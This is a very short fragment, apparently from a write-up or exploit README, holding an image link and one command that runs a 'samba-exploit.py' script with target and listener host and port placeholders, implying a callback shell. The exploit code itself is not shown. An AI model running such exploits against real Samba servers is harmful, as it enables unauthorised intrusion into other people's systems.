 python samba-exploit.py <RHOST> <RPORT> <LHOST> <LPORT>